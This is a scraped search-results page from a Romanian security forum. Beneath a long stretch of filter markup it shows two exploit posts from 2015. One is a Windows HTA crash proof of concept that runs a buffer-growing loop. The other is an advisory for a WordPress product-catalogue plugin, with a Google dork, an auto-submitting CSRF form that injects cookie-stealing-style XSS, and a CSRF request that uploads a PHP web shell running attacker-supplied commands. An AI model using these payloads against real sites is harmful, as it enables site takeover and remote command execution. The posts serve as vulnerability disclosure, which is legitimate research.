											<h3 class="ipsType_reset ipsType_large cStreamForm_title">Last Updated</h3>
											<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half" role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='dateUpdated'>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='any'>
															<input type="radio" name="updatedDate" value="any" checked id="elRadio_updatedDate_any">
															<label for='elRadio_updatedDate_any' id='elField_updatedDate_label_any'>Any</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='day'>
															<input type="radio" name="updatedDate" value="day"  id="elRadio_updatedDate_day">
															<label for='elRadio_updatedDate_day' id='elField_updatedDate_label_day'>Last 24 hours</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='week'>
															<input type="radio" name="updatedDate" value="week"  id="elRadio_updatedDate_week">
															<label for='elRadio_updatedDate_week' id='elField_updatedDate_label_week'>Last week</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='month'>
															<input type="radio" name="updatedDate" value="month"  id="elRadio_updatedDate_month">
															<label for='elRadio_updatedDate_month' id='elField_updatedDate_label_month'>Last month</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='six_months'>
															<input type="radio" name="updatedDate" value="six_months"  id="elRadio_updatedDate_six_months">
															<label for='elRadio_updatedDate_six_months' id='elField_updatedDate_label_six_months'>Last six months</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='year'>
															<input type="radio" name="updatedDate" value="year"  id="elRadio_updatedDate_year">
															<label for='elRadio_updatedDate_year' id='elField_updatedDate_label_year'>Last year</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='custom'>
															<input type="radio" name="updatedDate" value="custom"  id="elRadio_updatedDate_custom">
															<label for='elRadio_updatedDate_custom' id='elField_updatedDate_label_custom'>Custom</label>
														</span>
													</li>
												
												<li class='ipsGrid ipsGrid_collapsePhone cStreamForm_dates ipsAreaBackground_light ipsPad_half ipsJS_hide' data-role="dateForm">
													<div class='ipsGrid_span6'>
                                                        
														<h4 class='ipsType_minorHeading'>Start</h4>
														<input type='date' name='updatedDateCustom[start]' data-control='date' data-role='start' value=''>
													</div>
													<div class='ipsGrid_span6'>
                                                        
														<h4 class='ipsType_minorHeading'>End</h4>
														<input type='date' name='updatedDateCustom[end]' data-control='date' data-role='end' value=''>
													</div>
												</li>
											</ul>
										</div>
									
								</div>

								<hr class='ipsHr'>

								<h3 class="ipsType_reset ipsType_large cStreamForm_title" id="elSearch_filter_by_number">Filter by number of...</h3>
								<ul class="ipsList_inline ipsSpacer_top ipsSpacer_half ipsType_normal">
									
										
									
										
									
										
									
										
									
										
									
										
									
										
									
										
									
										
									
										
									
										
											<li id='search_min_comments'>
												<a href="#elSearch_search_min_comments_menu" data-ipsMenu data-ipsMenu-appendTo='#elSearchFilters_content' data-ipsMenu-closeOnClick='false' id='elSearch_search_min_comments' data-role='search_min_comments_link'><span class='ipsBadge ipsBadge_small ipsBadge_style1 ipsHide' data-role='fieldCount'>0</span> Comments <i class='fa fa-caret-down'></i></a>
												<div class='ipsMenu ipsMenu_medium ipsFieldRow_fullWidth ipsPad ipsHide' id='elSearch_search_min_comments_menu'>
													<h4 class="ipsType_reset ipsType_minorHeading ipsSpacer_bottom ipsSpacer_half">Minimum number of comments</h4>
													<div class='ipsFieldRow_fullWidth'>
														


<input
	type="number"
	name="search_min_comments"
	
	size="5"
	
	
		value="0"
	
	class="ipsField_short"
	
		min="0"
	
	
	
		step="any"
	
	
	
>




													</div>
												</div>
											</li>
										
									
										
											<li id='search_min_replies'>
												<a href="#elSearch_search_min_replies_menu" data-ipsMenu data-ipsMenu-appendTo='#elSearchFilters_content' data-ipsMenu-closeOnClick='false' id='elSearch_search_min_replies' data-role='search_min_replies_link'><span class='ipsBadge ipsBadge_small ipsBadge_style1 ipsHide' data-role='fieldCount'>0</span> Replies <i class='fa fa-caret-down'></i></a>
												<div class='ipsMenu ipsMenu_medium ipsFieldRow_fullWidth ipsPad ipsHide' id='elSearch_search_min_replies_menu'>
													<h4 class="ipsType_reset ipsType_minorHeading ipsSpacer_bottom ipsSpacer_half">Minimum number of replies</h4>
													<div class='ipsFieldRow_fullWidth'>
														


<input
	type="number"
	name="search_min_replies"
	
	size="5"
	
	
		value="0"
	
	class="ipsField_short"
	
		min="0"
	
	
	
		step="any"
	
	
	
>




													</div>
												</div>
											</li>
										
									
										
											<li id='search_min_views'>
												<a href="#elSearch_search_min_views_menu" data-ipsMenu data-ipsMenu-appendTo='#elSearchFilters_content' data-ipsMenu-closeOnClick='false' id='elSearch_search_min_views' data-role='search_min_views_link'><span class='ipsBadge ipsBadge_small ipsBadge_style1 ipsHide' data-role='fieldCount'>0</span> Views <i class='fa fa-caret-down'></i></a>
												<div class='ipsMenu ipsMenu_medium ipsFieldRow_fullWidth ipsPad ipsHide' id='elSearch_search_min_views_menu'>
													<h4 class="ipsType_reset ipsType_minorHeading ipsSpacer_bottom ipsSpacer_half">Minimum number of views</h4>
													<div class='ipsFieldRow_fullWidth'>
														


<input
	type="number"
	name="search_min_views"
	
	size="5"
	
	
		value="0"
	
	class="ipsField_short"
	
		min="0"
	
	
	
		step="any"
	
	
	
>




													</div>
												</div>
											</li>
										
									
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			
				<div id='ipsTabs_elTabs_search_elTab_searchMembers_panel' class='ipsTabs_panel' data-tabType='members'>
					
					
					
					<div class='ipsPad_double'>
						<span class='ipsJS_hide'>
							<input type="radio" name="type" value="core_members"  id="elRadio_type_core_members">
							<label for='elRadio_type_core_members' id='elField_type_core_members_label' data-role='searchAppTitle'>Members</label>
						</span>
						<div class='ipsGrid ipsGrid_collapsePhone'>
							<div class='ipsGrid_span4'>
								
									<h3 class="ipsType_reset ipsType_large cStreamForm_title">Joined</h3>
									<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half" role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='joinedDate'>
										
											<li>
												<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='any'>
													<input type="radio" name="joinedDate" value="any" checked id="elRadio_joinedDate_any">
													<label for='elRadio_joinedDate_any' id='elField_joinedDate_label_any'>Any</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='day'>
													<input type="radio" name="joinedDate" value="day"  id="elRadio_joinedDate_day">
													<label for='elRadio_joinedDate_day' id='elField_joinedDate_label_day'>Last 24 hours</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='week'>
													<input type="radio" name="joinedDate" value="week"  id="elRadio_joinedDate_week">
													<label for='elRadio_joinedDate_week' id='elField_joinedDate_label_week'>Last week</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='month'>
													<input type="radio" name="joinedDate" value="month"  id="elRadio_joinedDate_month">
													<label for='elRadio_joinedDate_month' id='elField_joinedDate_label_month'>Last month</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='six_months'>
													<input type="radio" name="joinedDate" value="six_months"  id="elRadio_joinedDate_six_months">
													<label for='elRadio_joinedDate_six_months' id='elField_joinedDate_label_six_months'>Last six months</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='year'>
													<input type="radio" name="joinedDate" value="year"  id="elRadio_joinedDate_year">
													<label for='elRadio_joinedDate_year' id='elField_joinedDate_label_year'>Last year</label>
												</span>
											</li>
										
											<li>
												<span class='ipsSideMenu_item ' data-ipsMenuValue='custom'>
													<input type="radio" name="joinedDate" value="custom"  id="elRadio_joinedDate_custom">
													<label for='elRadio_joinedDate_custom' id='elField_joinedDate_label_custom'>Custom</label>
												</span>
											</li>
										
										<li class='ipsGrid ipsGrid_collapsePhone cStreamForm_dates ipsAreaBackground_light ipsPad_half ipsJS_hide' data-role="dateForm">
											<div class='ipsGrid_span6'>
												<h4 class='ipsType_minorHeading'>Start</h4>
												<input type='date' name='joinedDateCustom[start]' data-control='date' data-role='start' value=''>	
											</div>
											<div class='ipsGrid_span6'>
												<h4 class='ipsType_minorHeading'>End</h4>
												<input type='date' name='joinedDateCustom[end]' data-control='date' data-role='end' value=''>
											</div>
										</li>
									</ul>
									<hr class='ipsHr ipsSpacer_both ipsResponsive_showPhone ipsResponsive_block'>
								
							</div>
							<div class='ipsGrid_span8' data-role='searchFilters' id='elSearchFiltersMembers'>
								<div class='ipsGrid ipsGrid_collapsePhone'>
									<div class='ipsGrid_span6'>
										
											<h3 class="ipsType_reset ipsType_large cStreamForm_title">Group</h3>
											<ul class="ipsSideMenu_list ipsSideMenu_withChecks ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half" data-ipsSideMenu data-ipsSideMenu-type="check" data-ipsSideMenu-responsive="false" data-filterType='group'>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='9'>
															<input type="checkbox" name="group" value="9" checked id="elCheck_group_9">
															<label for='elCheck_group_9' id='elField_group_label_9'>Active Members</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='4'>
															<input type="checkbox" name="group" value="4" checked id="elCheck_group_4">
															<label for='elCheck_group_4' id='elField_group_label_4'>Administrators</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='10'>
															<input type="checkbox" name="group" value="10" checked id="elCheck_group_10">
															<label for='elCheck_group_10' id='elField_group_label_10'>Banned</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='11'>
															<input type="checkbox" name="group" value="11" checked id="elCheck_group_11">
															<label for='elCheck_group_11' id='elField_group_label_11'>Chat mods</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='3'>
															<input type="checkbox" name="group" value="3" checked id="elCheck_group_3">
															<label for='elCheck_group_3' id='elField_group_label_3'>Members</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='6'>
															<input type="checkbox" name="group" value="6" checked id="elCheck_group_6">
															<label for='elCheck_group_6' id='elField_group_label_6'>Moderators</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='12'>
															<input type="checkbox" name="group" value="12" checked id="elCheck_group_12">
															<label for='elCheck_group_12' id='elField_group_label_12'>VIP</label>
														</span>
													</li>
												
											</ul>
										
	
										
										
											
												
													
												
													
												
													
												
												
	
												<hr class='ipsHr'>
												<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Website URL</h3>
												<div class='ipsFieldRow_fullWidth'>
													


	<input
		type="text"
		name="core_pfield_3"
        
		id="elInput_core_pfield_3"
		
		
		
		
		
		
		
	>
	
	
	

												</div>
												
												
											
												
												
	
												<hr class='ipsHr'>
												<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Yahoo</h3>
												<div class='ipsFieldRow_fullWidth'>
													


	<input
		type="text"
		name="core_pfield_8"
        
		id="elInput_core_pfield_8"
		
		
		
		
		
		
		
	>
	
	
	

												</div>
												
												
											
												
												
	
												<hr class='ipsHr'>
												<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Jabber</h3>
												<div class='ipsFieldRow_fullWidth'>
													


	<input
		type="text"
		name="core_pfield_9"
        
		id="elInput_core_pfield_9"
		
		
		
		
		
		
		
	>
	
	
	

												</div>
												
												
											
												
												
	
												<hr class='ipsHr'>
												<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Skype</h3>
												<div class='ipsFieldRow_fullWidth'>
													


	<input
		type="text"
		name="core_pfield_10"
        
		id="elInput_core_pfield_10"
		
		
		
		
		
		
		
	>
	
	
	

												</div>
												
												
											
												
												
	
												<hr class='ipsHr'>
												<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Location</h3>
												<div class='ipsFieldRow_fullWidth'>
													


	<input
		type="text"
		name="core_pfield_6"
        
		id="elInput_core_pfield_6"
		
		
		
		
		
		
		
	>
	
	
	

												</div>
												
												
													
										
										<hr class='ipsHr ipsSpacer_both ipsResponsive_showPhone ipsResponsive_block'>
									</div>
									<div class='ipsGrid_span6'>
										
										
										
											
												
											
												
											
												
											
											
	
											
												
											
											
	
											
												
											
											
	
											
												
											
											
	
											
												
											
											
	
											
												
											
											
	
											

											

											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Interests</h3>
											<div class='ipsFieldRow_fullWidth'>
												


	<input
		type="text"
		name="core_pfield_7"
        
		id="elInput_core_pfield_7"
		
		
		
		
		
		
		
	>
	
	
	

											</div>
											
											
										
											
											
	
											

											
												<!-- HR except for first item -->
												<hr class='ipsHr'>
											

											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Occupation</h3>
											<div class='ipsFieldRow_fullWidth'>
												


	<input
		type="text"
		name="core_pfield_14"
        
		id="elInput_core_pfield_14"
		
		
		
		
		
		
		
	>
	
	
	

											</div>
											
											
										
											
											
	
											

											
												<!-- HR except for first item -->
												<hr class='ipsHr'>
											

											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Interests</h3>
											<div class='ipsFieldRow_fullWidth'>
												


	<input
		type="text"
		name="core_pfield_13"
        
		id="elInput_core_pfield_13"
		
		
		
		
		
		
		
	>
	
	
	

											</div>
											
											
										
											
											
	
											

											
												<!-- HR except for first item -->
												<hr class='ipsHr'>
											

											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Biography</h3>
											<div class='ipsFieldRow_fullWidth'>
												


	<input
		type="text"
		name="core_pfield_11"
        
		id="elInput_core_pfield_11"
		
		
		
		
		
		
		
	>
	
	
	

											</div>
											
											
										
											
											
	
											

											
												<!-- HR except for first item -->
												<hr class='ipsHr'>
											

											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Location</h3>
											<div class='ipsFieldRow_fullWidth'>
												


	<input
		type="text"
		name="core_pfield_12"
        
		id="elInput_core_pfield_12"
		
		
		
		
		
		
		
	>
	
	
	

											</div>
											
											
												
									</div>			
								</div>			
							</div>
						</div>
					</div>
				</div>
			
		</section>
		<div class='ipsBorder_top ipsPadding cSearchFiltersSubmit'>
			<ul class='ipsToolList ipsToolList_horizontal ipsClearfix'>
				<li class='ipsPos_right'>
					<button type="submit" class="ipsButton ipsButton_primary ipsButton_medium ipsButton_fullWidth" data-action="updateResults">
						
							Search Content
						
					</button>
				</li>
				<li class='ipsPos_right'>
					<button type="button" class="ipsButton ipsButton_link ipsButton_medium ipsButton_fullWidth " data-action="cancelFilters">Cancel</button>
				</li>
			</ul>
		</div>
	</div>
</form>
	</div>

	<div id="elSearch_main" class='ipsSpacer_top' data-role='filterContent'>
		
			

<div data-controller='core.front.search.results' data-term='[]' data-role="resultsArea" class='ipsResponsive_pull'>
	

<div class='ipsBox ipsMargin_bottom'>
	<p class='ipsType_sectionTitle'>Found 17 results</p>
	
	<div class="ipsButtonBar ipsPad_half ipsClearfix ipsClear">
		
		
			<ul class="ipsButtonRow ipsPos_right ipsClearfix">
				<li>
				    
					<a href="#elSortByMenu_menu" id="elSortByMenu_search_results" data-role="sortButton" data-ipsMenu data-ipsMenu-activeClass="ipsButtonRow_active" data-ipsMenu-selectable="radio">Sort By <i class="fa fa-caret-down"></i></a>
					
					<ul class="ipsMenu ipsMenu_auto ipsMenu_withStem ipsMenu_selectable ipsHide" id="elSortByMenu_search_results_menu">
						
						    
							    <li class="ipsMenu_item" data-sortDirection='desc'><a href="https://rstforums.com/forum/search/?tags=var&amp;updated_after=any&amp;sortby=newest">Date</a></li>
							    <li class="ipsMenu_item ipsMenu_itemChecked" data-sortDirection='desc'><a href="https://rstforums.com/forum/search/?tags=var&amp;updated_after=any&amp;sortby=relevancy">Relevancy</a></li>
						    
						
					</ul>
				</li>	
			</ul>
		
	</div>
	
</div>


	<ol class="ipsStream ipsList_reset " data-role='resultsContents' >
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1433697737'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/95140-microsoft-windows-hta-crash-proof-of-concept/?do=findComment&amp;comment=593846' data-linkType="link" data-searchable> Microsoft Windows HTA Crash Proof Of Concept</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			/* #[+] Author: Mohammad Reza Espargham #[+] Title: MS Windows HTA (HTML Aplication) - Crash PoC #[+] Date: 19-05-2015 #[+] Tested on: Win7 dash&gt; save below code as Crash.hta file and Double Click on it  Crash... */ &lt;html&gt; &lt;title&gt;Mohammad Reza Espargham&lt;/title&gt; &lt;/br&gt; &lt;body onload="javascript:ReZa();"&gt;&lt;/body&gt;  &lt;script&gt; function ReZa() {  var buffer = '\x43'; var buffer1 = '\x42'; var buffer2 = '\x41'; for (i =0;i&lt;956;i++) { buffer+=buffer+'\x42'; document.write('&lt;&gt;'+buffer+buffer1+buffer2); }} &lt;/script&gt; &lt;/html&gt; Source  @alinpetre abia a aparut pe packetstorm verifica si tu inainte sa comentezi.
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-06-07T17:22:17Z' title='06/07/15 05:22  PM' data-short='10 yr'>June 7, 2015</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/95140-microsoft-windows-hta-crash-proof-of-concept/?do=findComment&amp;comment=593846' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 1 reply
								
							</a>
						</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/%23%5B+%5D/" class='ipsTag' title="Find other content tagged with '#[+]'" rel="tag" data-tag-label="#[+]"><span>#[+]</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/crash/" class='ipsTag' title="Find other content tagged with 'crash'" rel="tag" data-tag-label="crash"><span>crash</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_115841780'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_115841780_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/%23%5B+%5D/" class='ipsTag' title="Find other content tagged with '#[+]'" rel="tag" data-tag-label="#[+]"><span>#[+]</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/crash/" class='ipsTag' title="Find other content tagged with 'crash'" rel="tag" data-tag-label="crash"><span>crash</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/hta/" class='ipsTag' title="Find other content tagged with 'hta'" rel="tag" data-tag-label="hta"><span>hta</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/reza/" class='ipsTag' title="Find other content tagged with 'reza'" rel="tag" data-tag-label="reza"><span>reza</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1430933568'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/94101-wordpress-ultimate-product-catalogue-312-xss-csrf-file-upload/?do=findComment&amp;comment=587970' data-linkType="link" data-searchable> WordPress Ultimate Product Catalogue 3.1.2 XSS / CSRF / File Upload</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			# Exploit Title: Multiple Persistent XSS &amp; CSRF &amp; File Upload on Ultimate Product Catalogue 3.1.2 # Google Dork: inurl:"SingleProduct" intext:"Back to catalogue" intext:"Category", inurl:"/wp-content/plugins/ultimate-product-catalogue/product-sheets/" # Date: 22/04/2015 # Exploit Author: Felipe Molina de la Torre (@felmoltor) # Vendor Homepage: https://wordpress.org/plugins/ultimate-product-catalogue/ # Software Link: https://downloads.wordpress.org/plugin/ultimate-product-catalogue.3.1.2.zip # Version: &lt;= 3.1.2, Comunicated and Fixed by the Vendor in 3.1.5 # Tested on: Linux 2.6, PHP 5.3 with magic_quotes_gpc turned off, Apache 2.4.0 (Ubuntu) # CVE : N/A # Category: webapps  1. Summary:  Ultimate Product Catalogue is a responsive and easily customizable plugin for all your product catalogue needs. It has +63.000 downloads, +4.000 active installations.  Product Name and Description and File Upload formulary of plugin Ultimate Product Catalog lacks of proper CSRF protection and proper filtering. Allowing an attacker to alter a product pressented to a customer or the wordpress administrators and insert XSS in his product name and description. It also allows an attacker to upload a php script though a CSRF due to a lack of file type filtering when uploading it.  2. Vulnerability timeline: - 22/04/2015: Identified in version 3.1.2 - 22/04/2015: Comunicated to developer company etoilewebdesign.com  - 22/04/2015: Response from etoilewebdesign.com   and fixed two SQLi in 3.1.3 but not these vulnerabilities.         - 28/04/2015: Fixed version in 3.1.5 without notifying me.  3. Vulnerable code:      In file html/ProductPage multiple lines.  3. Proof of concept:  https://www.youtube.com/watch?v=roB_ken6U4o    ----------------------------------------------------------------------------------------------    ------------- CSRF &amp; XSS in Product Description and Name -----------   ----------------------------------------------------------------------------------------------  &lt;iframe width=0 height=0 style="display:none" name="csrf-frame"&gt;&lt;/iframe&gt; &lt;form method='POST'     action='http:// &lt;web&gt;/wp-admin/admin.php?page=UPCP-options&amp;Action=UPCP_EditProduct&amp;Update_Item=Product&amp;Item_ID=16'     target="csrf-frame"     id="csrf-form"&gt;         &lt;input type='hidden' name='action' value='Edit_Product'&gt;         &lt;input type='hidden' name='_wp_http_referer' value='/wp-admin/admin.php?page=UPCP-options&amp;Action=UPCP_EditProduct&amp;Update_Item=Product&amp;Item_ID=16'/&gt;         &lt;input type='hidden' name='Item_Name' value="Product name&lt;/a&gt;&lt;script&gt;alert('Product Name says: '+document.cookie)&lt;/script&gt;&lt;a&gt;"/&gt;         &lt;input type='hidden' name='Item_Slug' value='asdf'/&gt;         &lt;input type='hidden' name='Item_ID' value='16'/&gt;         &lt;input type='hidden' name='Item_Image' value=' http://i.imgur.com/6cWKujq.gif'&gt;         &lt;input type='hidden' name='Item_Price' value='666'&gt;         &lt;input type='hidden' name='Item_Description' value="Product description says&lt;script&gt;alert('Product description says: '+document.cookie)&lt;/script&gt;"/&gt;         &lt;input type='hidden' name='Item_SEO_Description' value='seo desc'&gt;         &lt;input type='hidden' name='Item_Link' value=''&gt;         &lt;input type='hidden' name='Item_Display_Status' value='Show'&gt;         &lt;input type='hidden' name='Category_ID' value=''&gt;         &lt;input type='hidden' name='SubCategory_ID' value=''&gt;         &lt;input style="display:none" type='submit' value='submit'&gt; &lt;/form&gt; &lt;script&gt;document.getElementById("csrf-form").submit()&lt;/script&gt;     ----------------------------------------------------------------------------------------------    -------- CSRF &amp; File Upload in Product Description and Name ------   ----------------------------------------------------------------------------------------------  &lt;html&gt;     &lt;body onload="submitRequest();"&gt;         &lt;script&gt;           function submitRequest()           {             var xhr = new XMLHttpRequest();             xhr.open("POST", "http://&lt;web&gt;/wp-admin/admin.php?page=UPCP-options&amp;Action=UPCP_AddProductSpreadsheet&amp;DisplayPage=Product", true);             xhr.setRequestHeader("Host", "&lt;web&gt;");             xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8");             xhr.setRequestHeader("Cache-Control", "max-age=0");             xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.8,es;q=0.6");             xhr.setRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.37 Safari/537.36");             xhr.setRequestHeader("Accept-Encoding", "gzip, deflate");             xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=----WebKitFormBoundarylPTZvbxAcw0q01W3");             var body = "------WebKitFormBoundarylPTZvbxAcw0q01W3\r\n" +               "Content-Disposition: form-data; name=\"Products_Spreadsheet\"; filename=\"cooldog.php\"\r\n" +               "Content-Type: application/octet-stream\r\n" +               "\r\n" +               "&lt;?php\r\n" +               "exec($_GET['c'],$output);\r\n" +               "foreach ($output as $line) {\r\n" +               "echo \"&lt;br/&gt;\".$line;\r\n" +               "}\r\n" +               "?&gt;\r\n" +               "------WebKitFormBoundarylPTZvbxAcw0q01W3\r\n" +               "Content-Disposition: form-data; name='submit'\r\n" +               "\r\n" +               "Add New Products\r\n" +               "------WebKitFormBoundarylPTZvbxAcw0q01W3--\r\n" ;             var aBody = new Uint8Array(body.length);             for (var i = 0; i &lt; aBody.length; i++)               aBody[i] = body.charCodeAt(i);             xhr.send(new Blob([aBody]));           }         &lt;/script&gt;         &lt;form action="#"&gt;           &lt;input style="display:none;" type="submit" value="Up!" onclick="submitRequest();" /&gt;       &lt;/form&gt;   &lt;/body&gt; &lt;/html&gt;  Te file cooldog.php is no available in path http:// &lt;web&gt;/wp-content/plugins/ultimate-product-catalogue/product-sheets/cooldog.php   Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-05-06T17:32:48Z' title='05/06/15 05:32  PM' data-short='10 yr'>May 6, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
